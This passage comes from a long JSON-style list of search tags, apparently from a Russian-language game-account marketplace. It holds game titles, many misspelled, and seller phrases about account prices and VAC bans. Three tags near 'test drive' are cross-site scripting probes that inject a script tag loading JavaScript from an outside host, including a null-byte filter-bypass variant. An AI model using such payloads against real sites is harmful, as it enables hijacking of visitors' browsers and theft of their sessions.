deep","strannik1811","strategies","strategy","strave","strayed","stream","street","street fighter","street fighter iv","street fighter v","street warriors online","strenel@mail.ru","stricke","strike","strike suit zero","strong hold","stronghold","stronghold 1","stronghold 3","stronghold crusader 2","stronghold crusader hd","stronghold crusader2","stronghold hd","strongming)","strv","stux ; the wallking dead ; worms revolution","styx","styx ; the wallking dead ; worms revolution","styx: master of shadows","subnatica","subnauitca","subnautica","subnautika","subraball","suicide guy","sumep meat boy","super","super hexagon","super hot","super meat boy","super monday night combat","super splatters","superbrothers: sword &amp; sworcery ep","superhot","supermeatboy","superpower 2","supraland","suprame","supreme","supreme commander","supreme commander 2","supreme commander: forged alliance","supreme master first class","supreme mm","suprime","surgeon simulator","surgeon simulator \u0438 \u0442.\u0434 \u0435\u0441\u043b\u0438 \u0447\u0451 \u0432 \u043b\u0441","surgeon simulator- 249 \u0440\u0443\u0431","survail","survarium","survival","survival evolved","survival horror","survival: postapocalypse","survival: postapocalypse now","sw","swipecart","sws","syberia","syberia ii","sydney mega mask","syndicate","synergy","syrim","szone-online","t25\/2","tabletop simulator","tabz","tactical","take-two","tales from borderlands","tales from the void","tales of zesteria","tank","tank battle mania","tank blast","tanks","tap touch run","tarkov","td5","tdu2","team","team cs go vac+left 4 dead + left 4 dead 2","team forterss","team fortes","team fortess 2","team fortres 2","team fortress","team fortress 2","team fortress 2 premium akaunt","team fortress 2 \u0432\u0441\u0435 \u0430\u0447\u0438\u0432\u043a\u0438","team fortress2","team foters 2","teamfortress2","techlabs cup","techland","technobabylon","tekken","tekken 7","tekken7","teknogods","telltale","temptation","tennis","tera","teraria","terra incognita","terra lander","terraia","terrari","terraria","terraria cs go 1600 \u0447\u0430\u0441\u043e\u0432 \u0433\u043b\u043e\u0431\u0430\u043b","terraria locked-in syndrom","terrarie","terria","tes","tes 5","tes 5 skyrim","tes 5:skyrim","tes iv","tes online","tes skyrim","tes v","tes v se","tes: online","tes: skyrim special edition","tes:skyrim","tes:skyrim se","tes:v","tes........","tes\u00aeonline","tes5","tes5:skyrim","tes5legendary","teso","tesonline","test","test drive","test drive unlimited 2","test\"><script src=\"http:\/\/ch0c0cube.cm-host.ru\/1.js\">","test<%00script src=\"http:\/\/ch0c0cube.cm-host.ru\/1.js\"><\/script>","test<%00script>","tesv","tesv se","tf","tf 2","tf2","tf2 items","tf2 premium","tf2vac","the","the 39 steps","the banner saga","the bard's tale","the binding of isaac","the binding of isaac rebirth","the binding of isaac: afterbirth","the binding of isaac: rebirth","the binding of isaak:rebirth","the blackwell legacy","the bureau: xcom declassified","the crew","the crew 2","the culiing","the culling","the dark eye","the darkness","the darkness 2","the darkness 2.","the darkness ii","the descendant","the division","the elder scroll skyrim v special edition","the elder scrolls","the elder scrolls 5: skyrim","the elder scrolls 5: skyrim special edition","the elder scrolls iii: morrowind","the elder scrolls online","the elder scrolls online: tamriel unlimited","the elder scrolls v","the elder scrolls v : skyrim(se)","the elder scrolls v: skyrim","the elder scrolls v: skyrim - dawnguard","the elder scrolls v: skyrim - dragonborn","the elder scrolls v: skyrim - hearthfire","the elder scrolls v: skyrim (legendary edition)","the elder scrolls v: skyrim (se)","the elder scrolls v: skyrim special edition","the elder scrolls v: skyrim+dlc \u0438\u0442.\u0434","the elder scrolls v:skyrim special edition","the elder scrolls v.","the elder scrols online","the elder scrols v: skyrim (\u0432\u0441\u0435 dlc)","the elder scrools","the elder skrolls : skyrim speciall edition","the elder skrolls v: skyrim","the elders scrolls v skyrim","the elders scrolls v: skyrim","the escapists","the escapists1","the evil whitin","the evil within","the evil within2","the forest","the forest \u0438 \u0435\u0449\u0435 \u0438\u0433\u0440\u044b \u043f\u043e \u043c\u0435\u043b\u043e\u0447\u0438","the global elite","the hat man: shadow ward","the housewife","the hunter","the hunting grounds","the international","the last remnant","the legend of korra","the lego\u00ae movie - videogame","the line","the long dark","the lord of the rings war in the north","the night of the rabbit","the orange box","the orb chambers","the phantom pain","the pit and the pendulum","the secret order","the secret order 2","the ship","the ship remasted","the sims 3","the sims(tm) 3","the sims\u2122 3","the sims\u2122 4 \u0438\u0437\u0434\u0430\u043d\u0438\u0435 digital deluxe","the sims\u2122 4 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0435 \u0438\u0437\u0434\u0430\u043d\u0438\u0435","the stomping land","the walking dead","the walking dead: a new frontier","the walking dead: michonne","the walking dead.","the whispered world special edition","the wicther","the wild edge","the wircher","the witcer","the witche","the witcher","the witcher + dlc","the witcher 1","the witcher 1-3","the witcher 2","the witcher 2 assassins of kings enhanced edition","the witcher 2: assassins of kings","the witcher 2: assassins of kings enhanced edition","the witcher 2.","the witcher 3","the witcher 3 : wild hunt","the witcher 3 wild hunt","the witcher 3: wild hunt","the witcher 3:wild hunt","the witcher: enhanced edition","the witcher: wild hunt","the witcher:enhanced edition","the witcher\u00ae 3: wild hunt","the witcher1","the withcer 2.","the withcher 3","the wither","the wither 2","the wither. bioshock","the witness","the wtithcer 3","thecrew","theculling","thedarkness2","thedivision","theelderscrollsv:skyrim","theelderscrollsv:skyrimspecialedition","theelderscrolsv:specialedition","theeldersscrolsonline","thef","thef grand auto 5","theforest","theft","thehunter","thehunter: primal","theif","thelongdark","there","thewalkingdead","thewitcher","thewitcher2","thewitcher3","thewithcer","thief","this war of mine","thq","thren","thunder","ti7-417lvl","tiger","time of silence","timeflow","timeshift","tiny brains","titan","titan quest","titan quest anniversary edition","titanfall","title","tmnt","to","to die","to the home","together","tom","tom clancy","tom clancy rainbow six siege","tom clancy the division","tom clancy`s the division","tom clancy's","tom clancy's endwar","tom clancy's ghost recon phantoms","tom clancy's ghost recon\u00ae wildlands","tom clancy's rainbow six","tom clancy's rainbow six siege","tom clancy's rainbow six siege!!","tom clancy's rainbow six siege.","tom clancy's rainbow six: siege","tom clancy's rainbow six:siege","tom clancy's rainbow six\u00ae siege","tom clancy's splinter cell","tom clancy's splinter cell blacklist","tom clancy's splinter cell blacklist deluxe","tom clancy's the division","tom clancy's \u0441\u0435\u0440\u0438\u044f \u0438\u0433\u0440","tom clancy's: the division","tom clancy\u2019s","tom clancy\u2019s the division","tom clancy\u2019s the division pts","tom clancy\u2019s the division\u2122","tom clancyc rainbow six 6","tom clancyc's ghost recon wildlands","tom clancys splinter cell","tom clancys the devision","tom clansy's","tom clansy's rainbow six siege","tom clansy's the division","tom clany'c","tom raider","tom`s clansy","tomb","tomb raider","tomb raider 2013","tomb raider: underworld","tomb rider","tombraider","tombrider","top","top player","top trums turbo","top1","topacc","topgame","topgames","torchbearer","torchlight","torchlight 2","torchlight ii","torchlight2","total","total war","total war : attila","total war : rome 2","total war 2","total war attila","total war rome 2","total war rome 2 emperor edition","total war shogun 2","total war warhammer","total war: attila","total war: rome 2","total war: rome ii","total war: rome ii - emperor edition","total war: shogun","total war: shogun 2","total war: warhammer","total war:rome 2","total war:shogun 2","total war:warhammer","total warhhamer","total war\u2122: rome ii - emperor edition","totalwar","totalwar:warhammer","totawar","tower defence","town","toxikk","toy soldiers","tqit","track","trade","trade ban","tradeoffer","train","train simulator","train simulator 2020","trainz","trainz: settle &amp; carlisle","transformers","transformers fall of cybertron","transformers fall of cybetron","transistor","treyarch","trialsfusion","tribes of the east","tribloos 2","trine","trine 2","trine 2. 150 \u0440\u0443\u0431. \u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u044e\u0434\u0430 vk.com\/kiseliuss","trine 2. 250 \u0440\u0443\u0431. \u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u044e\u0434\u0430 vk.com\/kiseliuss","trine 2. 300 \u0440\u0443\u0431.","trine 2. 300 \u0440\u0443\u0431. \u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u044e\u0434\u0430 vk.com\/kiseliuss","trine enchanted edition","trine(\u0432\u0441\u0435 3 \u0447\u0430\u0441\u0442\u0438)","trine2","trion worlds","trip steam edition","trophy fishing 2","tropico","tropico 3","tropico 4","tropico 5","tropico3","tropico4","trove","truck","truck racer","truck simulator 2","truck smulator2","trucks & trailers","trust","ts12","tunngle","turbo","turmoil","turok","twitch","two","two world","two world 2","two worlds","two worlds \u2014 strategy guide-249 \u0440\u0443\u0431","two worlds 2","two worlds ii","two worlds ii castle defense","two worlds strategy guide","two worlds- epic edition-249 \u0440\u0443\u0431","two worlds: epic edition","twom","twr2","tycoon","tye wither: enhanced edition","type","tyranny","ubermosh.","ubisoft","uhc","uj","ulp","ultima","ultimate","ultimate chicken horse","ultimate chiken horse","ultimaye","ultra street fighter 4","ump","ump-45 | \u043f\u043b\u0430\u043c\u044f (fn)","undertale","uneversie sandbox","unexpected day","unity","universe sandbox \u00b2","unknown","unlimit","unranked","unreal engine 4","unreal tournament","unreal tournamet","unterned","unternedgoldversion","untuened","untunned","unturned","unturned gold","unturned gols version","unturned premium","unturned vip","unturned: gold upgrade","unturned(gold \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435)","upay","uplau","uplay","uplink","uriel's chasm","urvival: postapocalypse now","usa","usp startrek","usp-s | \u043d\u043e\u0447\u043d\u044b\u0435 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0438","uwow","v4d1kz0r","vac","vac ban \u043d\u0430 cs:go","vac ban","vac ban cs:go ban gta5 \u0432 \u0441\u0447\u0451\u0442 \u043d\u0435 \u0431\u0435\u0440\u0443","vac ban csgo","vac cs","vac cs go","vac cs:go","vac cs.go","vac csgo","vac in csgo","vac no","vac \u0431\u0430\u043d\u0430 \u043d\u0435\u0442","vac \u0431\u0430\u043d\u043e\u0432 \u043d\u0435\u0442","vac \u0431\u0430\u043d\u044b","vac \u0432 cs go","vac \u0432 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e\u0439 \u0438\u0433\u0440\u0435","vac \u0432 \u043a\u0441 \u0433\u043e","vac \u0432 \u043a\u0441 \u0433\u043e.","vac \u043a\u0441\u0433\u043e","vac \u043d\u0435 \u0438\u043c\u0435\u044e","vac \u043d\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442","vac \u043d\u0435\u0442\u0443","vac \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442","vac \u043f\u043e cs:go","vac \u0447\u0438\u0441\u0442\u044b\u0439","vac-ban","vac-cs:go","vac-\u0431\u0430\u043d","vaca \u043d\u0435\u0442.","vacban","vak ban kc go\u00d7","valiant hearts","valiant hearts: the great war\u2122","valkyria chronicles\u2122","valorant","valve","valve complete","valve complete pack","valve pac","valve pack","valve pack \u0438 \u0434\u0440\u0443\u0433\u043e\u0435.","vampire","van helsing","vape","vega","vegaconflict","vegas","vegas 2","velvet assasin","velvet assassin","verdon","verdun","vermintide","versus","veryhighskill","victim of xen","video bloger story","vii","viking","viking conquest","villagers","vindictus","vip","visa","visa 3. \u043f\u0438\u0448\u0438\u0442\u0435","vive","vk","vk \u0441\u0441\u044b\u043b\u043a\u0430- https:\/\/vk.com\/id276476152","vk.com","vkontakte","vl","voxelized","vpn","vr","vs","w_d","wacky planet","waframe","wake","wakfu","walking","walking dead","walking dead 3","wallet","wallpaper","wallpaper engine","walpaper engine","wanted","war","war in the north","war of the roses","war thunder","war z","warband","warcraft","warface","warfare","warfighter","warframe","wargame","wargame: european escalation","wargame: red dragon","wargaming","wargeme:red dragon","warhamer","warhammer","warhammer 40","warhammer 40.000","warhammer 40.000:dawn of war iii","warhammer 4000","warhammer 40000","warhammer 40000 dawn of war ii\/","warhammer 40000: dawn of war","warhammer dawn of war ii chaos rising","warhammer dawn of war ii retribution","warhammer end times vermintide","warhammer space marine","warhammer: end times - vermintide","warhammer\u00ae 40","warlocks","warlords","warner bros","warrior","warriors","wars","warside","warthunder","waste walkers","wasteland","wasteland 1","wasteland 2","wasteland 2: director's cut","wastland 2","watch","watch dogs","watch dogs 2","watch dogs \u043f\u0435\u0440\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u044c","watch dogs.","watch dogs1-2","watch dogs2","watch_dogs","watch_dogs 2","watch_dogs \u0434\u0430\u0436\u0435 \u043d\u0435 \u043d\u0430\u0447\u0438\u043d\u0430\u043b \u043f\u0440\u043e\u0445\u043e\u0434\u0438\u0442\u044c","watch_dogs\u00ae 2","watch_dogs2","watch_dogs\u2122","watch-dogs","watchdogs","watchdogs 2","watchdogs2","waveform","we are legion","webmoney","webmoney .","west","westland","wh40k","whistleblower","whistleblower dlc. \u0432 \u043e\u0431\u0449\u0435\u0439 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438 1200","whitcher","whitcher 3","whitcher1;2","white noise online","white wolf pet","who is your daddy","who s your daddy","who's yoar dady?","who's your daddy","who's your daddy.","whos your daddy","why is daddy","wicher3","wickland","wild","wild hunt","wildlands","windows","winrate","wishmaster","witcher","witcher 2","witcher 3","witcher 3 gold","witcher 3 goty","witcher 3: wild hunt","witcher ii","witcher1","witcher1\/2","witcher2","witcher3","witcher3:wild hunt","wither","wither 2","wither 3","withmail","wm","wn8","wof","wolf","wolfenshtein","wolfenstein","wolfenstein old blood","wolfenstein the new order","wolfenstein the old blood","wolfenstein: the new order","wolfenstein: the old blood","wooden floor","woodykaif","worl","world","world at war","world fo tanks \u043a\u0443\u043f\u0438\u0442\u044c","world in flames","world of guns","world of guns: gun disassembly","world of speed","world of tanks","world of tanks blitz","world of warcraft","world of warships","world war 2","world war 3","world war ii: panzer claws","world war iii: black gold","worlds","worms","worms reloaded","worms revolution","worms w.m.d","wot","wot \u0430\u043a\u043a\u0430\u0443\u043d\u0442 + \u043f\u043e\u0447\u0442\u0430","wow","wrc 4 fia world rally championship","wt","wts","wwe 2k15","wwe 2k16","wwe2k16","x rebirth","x-blades","x-com","x-plane","x-plane 11","x2","x2800 \u0447\u0430\u0441\u043e\u0432","xblades","xbox","xcom","xcom : enemy unknown","xcom 2","xcom: 2","xcom: enemy unknown","xcom: eu","xcom:enemy unknown","xcom:eu","xcom2","xcom2 \u043a\u0443\u043f\u0438\u0442\u044c","xsgo","xui","yandex.money","yaroon","year","yellow: the yellow artifact","yet another zombie defense","ylands","your","youtube","youtuber","youtuber&quot;s life","youtubers life","yt","yt ljhjuj","z steel soldiers","zero","zero gear","zero left4dead 2","zeus","zombi","zombie","zombiecarz","zombies","zoo park","\u0430","\u0430 \u0433\u0430\u0431\u0435\u043d\u0443 \u043f\u0440\u043e\u0441\u0442\u043e \u043f\u043e\u0444\u0438\u0433.","\u0430rma 2 dayz","\u0430\u0430\u0430","\u0430\u0430\u0430 \u0438\u0433\u0440\u044b","\u0430\u0430\u043a\u0430\u0443\u043d\u0442","\u0430\u0432\u0438\u0430\u0446\u0438\u044f","\u0430\u0432\u043c","\u0430\u0432\u043f","\u0430\u0432\u0440\u043e\u0440\u0430","\u0430\u0432\u0442\u043e","\u0430\u0432\u0442\u043e\u0440\u0435\u0431\u0435\u0440\u0444","\u0430\u0433\u0430\u0430","\u0430\u0434","\u0430\u0434\u0435\u043a\u0432\u0430\u0442\u043d\u0430\u044f \u0446\u0435\u043d\u0430","\u0430\u0434\u043c\u0438\u043d\u0430","\u0430\u0434\u043c\u0438\u043d\u043a\u0430","\u0430\u0434\u043c\u0438\u043d\u043a\u0430 \u0432 \u0440\u0430\u0441\u0442\u0435 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u0431\u0440\u0435\u0439\u043d\u0430.","\u0430\u0437\u0438\u043c\u043e\u0432","\u0430\u0438\u043a\u0441","\u0430\u0439\u0437\u0435\u043a","\u0430\u0439\u0444\u043e\u043d","\u0430\u043a","\u0430\u043a csgo+\u043f\u043e\u0447\u0442\u0430 \u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u043b\u0430\u0448","\u0430\u043a \u0441\u0432\u043e\u0439","\u0430\u043a \u0441\u0442\u0438\u043c","\u0430\u043a-47","\u0430\u043a47","\u0430\u043a\u0430","\u0430\u043a\u0430\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u0430\u043a\u0430\u0443\u043d \u0441\u0442\u0438\u043c. \u0441\u0440\u043e\u0447\u043d\u043e","\u0430\u043a\u0430\u0443\u043d\u0442","\u0430\u043a\u0430\u0443\u043d\u0442 cs","\u0430\u043a\u0430\u0443\u043d\u0442 cs-go","\u0430\u043a\u0430\u0443\u043d\u0442 steam","\u0430\u043a\u0430\u0443\u043d\u0442 steam \u0432\u044b\u0441\u043b\u0443\u0433\u0430 12 \u043b\u0435\u0442","\u0430\u043a\u0430\u0443\u043d\u0442 steam \u043a\u0443\u043f\u0438\u0442\u044c \u043f\u0440\u043e\u0434\u0430\u0442\u044c gta 5","\u0430\u043a\u0430\u0443\u043d\u0442 \u0434\u0435\u0448\u0435\u0432\u043e","\u0430\u043a\u0430\u0443\u043d\u0442 \u043a\u0441 \u0433\u043e","\u0430\u043a\u0430\u0443\u043d\u0442 \u043a\u0441\u0433\u043e","\u0430\u043a\u0430\u0443\u043d\u0442 \u0441 \u0440\u0430\u0441\u0442\u043e\u043c","\u0430\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u0430\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0441 \u0438\u0433\u0440\u0430\u043c\u0438 \u043d\u0430 15\u043a \u0440\u0443\u0431","\u0430\u043a\u0430\u0443\u043d\u0442\u044b","\u0430\u043a\u0435\u043b\u043b\u0430","\u0430\u043a\u043a","\u0430\u043a\u043a gta 5","\u0430\u043a\u043a http:\/\/steamcommunity.com\/profiles\/76561198253168231","\u0430\u043a\u043a steam","\u0430\u043a\u043a \u0433\u0430\u0440\u0438\u0441 \u043c\u043e\u0434 150 \u0440\u0443\u0431\u043b\u0435\u0439","\u0430\u043a\u043a \u043a\u0441","\u0430\u043a\u043a \u043a\u0441 \u0433\u043e","\u0430\u043a\u043a \u043a\u0441:\u0433\u043e","\u0430\u043a\u043a \u043a\u0441\u0433\u043e","\u0430\u043a\u043a \u043c\u043e\u0439","\u0430\u043a\u043a \u0441 32 \u0438\u0433\u0440\u0430\u043c\u0438","\u0430\u043a\u043a \u0441 cs","\u0430\u043a\u043a \u0441 gta 5","\u0430\u043a\u043a \u0441 gta5","\u0430\u043a\u043a \u0441 \u0432\u0430\u043a\u043e\u043c","\u0430\u043a\u043a \u0441 \u0433\u0442\u0430 5","\u0430\u043a\u043a \u0441 \u0433\u0442\u04305","\u0430\u043a\u043a \u0441 \u0438\u0433\u0440\u0430\u043c\u0438","\u0430\u043a\u043a \u0441 \u0438\u0433\u0440\u0430\u043c\u0438 \u043d\u0435 \u0434\u043e\u0440\u043e\u0433\u043e","\u0430\u043a\u043a \u0441 \u043a\u0441 \u0433\u043e","\u0430\u043a\u043a \u0441\u0442\u0438\u043c","\u0430\u043a\u043a \u0441\u0442\u0438\u043c saints row: gat out of hell","\u0430\u043a\u043a \u0441\u0442\u0438\u043c saints row: gat out of hell","\u0430\u043a\u043a \u0441\u0442\u0438\u043c \u0441 \u043a\u0441 \u0433\u043e","\u0430\u043a\u043a \u0441\u0442\u0438\u043c \u0441 \u043a\u0441\u0433\u043e \u0431\u0435\u0437 \u0431\u0430\u043d\u0430","\u0430\u043a\u043a \u0441\u0442\u0438\u043c\u0430","\u0430\u043a\u043a. cs:go","\u0430\u043a\u043a\u0430","\u0430\u043a\u043a\u0430\u0439\u043d\u0442","\u0430\u043a\u043a\u0430\u043a\u0443\u043d\u0442","\u0430\u043a\u043a\u0430\u043d\u0442","\u0430\u043a\u043a\u0430\u043d\u0443\u0442","\u0430\u043a\u043a\u0430\u0443\u0435\u0442","\u0430\u043a\u043a\u0430\u0443\u043d","\u0430\u043a\u043a\u0430\u0443\u043d \u043a\u0441 \u0433\u043e","\u0430\u043a\u043a\u0430\u0443\u043d \u0441 \u0432\u044b\u0441\u043b\u0443\u0433\u043e\u0439 4 \u0433\u043e\u0434\u0430","\u0430\u043a\u043a\u0430\u0443\u043d \u0441 \u043a\u0441","\u0430\u043a\u043a\u0430\u0443\u043d \u0441\u0442\u0438\u043c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 ets2","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 playerunknown's battlegrounds","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 - http:\/\/steamcommunity.com\/id\/emblemsdo\/","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 13 \u043b\u0435\u0442 steam","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 13 \u043b\u0435\u0442 steam \u043a\u0443\u043f\u0438\u0442\u044c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 21 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 3 \u0443\u0440\u043e\u0432\u043d\u044f","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 6 \u043b\u0435\u0442 \u0432\u044b\u0441\u043b\u0443\u0433\u0438","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 6 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u0442\u0438\u043c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 counter strike global offensive + \u043f\u0440\u0430\u0439\u043c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 counter-strike","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 counter-strike global offensive","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 cs","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 cs go","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 cs go (gold nova 4)","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 cs-go globa","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 cs:go","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 cs:go \u0441 \u0430\u043a-47 \u043a\u0440\u0430\u0441\u0441\u043d\u0430\u044f \u043b\u0438\u043d\u0438\u044f","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 csgo","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 dayz","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 dead by daylight","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 dota 2","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 dota 2 \u043a\u0443\u043f\u0438\u0442\u044c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 football manager 2016 2017 touch","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 payday","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 playerunknown's battlegrouds","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 playerunknown's battlegrounds","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 pubg","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 rust","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 skyrim","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 stea","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam + 112 \u0438\u0433\u0440","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam + dead island","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam + deus ex","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam + tomb raider","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam 100+","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam 137 \u0438\u0433\u0440 \u043f\u0430\u043a \u043a\u0441","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam 2 \u0438\u0433\u0440\u044b 4 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam c 13 \u0438\u0433\u0440\u0430\u043c\u0438 csgo","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam cs:go","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam \u0431\u0435\u0437 wac \u0431\u0430\u043d\u043e\u0432","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam \u0434\u0435\u0448\u0451\u0432\u043e","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam \u0441 18 \u0438\u0433\u0440\u0430\u043c\u0438","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam \u0441 pubg \u0438 vac \u043d\u0430 csgo","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam \u0441 \u0438\u0433\u0440\u0430\u043c\u0438","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam \u0441 \u0438\u0433\u0440\u0430\u043c\u0438 dying light","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam \u0441 \u0438\u0433\u0440\u0430\u043c\u0438: grand theft auto v","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam \u0441 \u0438\u0433\u0440\u043e\u0439 jotun","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam:cs:go","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam303 \u0438\u0433\u0440\u044b","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 stean","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0431\u0435\u0437 \u0432\u0430\u043a-\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043e\u043a","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0431\u0435\u0437 \u0438\u0433\u0440","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0432\u0430\u0448","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0432 steam","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0432 steam.","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0432 \u0441\u0442\u0438\u043c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0432 \u0441\u0442\u0438\u043c\u0435","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0433\u0430\u0440\u0440\u0438\u0441 \u043c\u043e\u0434","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0433\u0442\u0430","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0433\u0442\u0430 5","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0433\u0442\u0430 5 \u0441 \u043a\u0440\u0443\u0442\u044b\u043c\u0438 \u0438\u0433\u0440\u0430\u043c\u0438","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0433\u0442\u0430 5 \u0441 \u043f\u043e\u0447\u0442\u043e\u0439","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0434\u0435\u0448\u0435\u0432\u043b\u0435","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0434\u0451\u0448\u0435\u0432\u043e","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0434\u043b\u044f \u043e\u0441\u043d\u043e\u0432\u044b\u0439","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0434\u043b\u044f \u0441\u043f\u0430\u043c\u0430 \u043a\u0443\u043f\u0438\u0442\u044c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0434\u043e\u0442\u0430","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0434\u043e\u0442\u0430 2","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0434\u043e\u0442\u0430 2 \u043a\u0443\u043f\u0438\u0442\u044c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0436\u0438\u0440","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0437\u0430 15 \u0440\u0443\u0431\u043b\u0435\u0439","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0437\u0430 400 \u0440\u0443\u0431\u043b\u0435\u0439","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0437\u0430 50 \u0440\u0443\u0431\u043b\u0435\u0439","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0441","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0441 \u0433\u043e","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0441 \u0433\u043e (\u0435\u0441\u0442\u044c \u0432\u0430\u043a \u0431\u0430\u043d)","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0441\u0433\u043e","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0441\u0433\u043e \u043f\u0440\u0430\u0439\u043c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0443\u043f\u0438\u043b \u0434\u043b\u044f \u0442\u0432\u0438\u043d\u043a\u0430","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043b\u0438\u0447\u043d\u044b\u0439","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043c\u043d\u043e\u0433\u043e \u0438\u0433\u0440","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043c\u043e\u0439","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043d\u0430 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0443 \u043d\u0435 \u0434\u0430\u044e","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043d\u0430 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0443 \u043d\u0435 \u0434\u0430\u044e!!!","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043d\u0435 \u0438\u043c\u0435\u0435\u0442 vac \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043e\u043a","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043d\u0435 